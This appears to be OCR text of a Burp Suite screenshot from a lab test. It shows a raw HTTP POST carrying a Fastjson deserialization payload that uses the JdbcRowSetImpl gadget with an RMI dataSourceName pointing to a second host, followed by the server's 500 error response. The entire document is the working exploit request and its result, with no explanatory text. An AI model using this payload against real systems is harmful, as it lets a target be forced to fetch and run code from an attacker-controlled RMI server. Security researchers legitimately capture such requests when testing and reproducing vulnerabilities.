 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.174.137:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=J16vmjKVjT0wSQhGrDBzV4XtqlrJPPCdV90bxQ83Mjl9LWT15m8l!-2066279238
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 169
12
13
14 {
15 "b":{
16 "@type":"com.sun.rowset.JdbcRowSetImpl",
17 "dataSourceName":"rmi://192.168.174.160:9999/TouchFile",
18 "autoCommit":true
19 }
20 }
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 26 Jul 2024 15:13:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallb
</p>
<div id='created'>
Fri Jul 26 15:13:59 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
INSPE
Query
Reque
Reque
Respor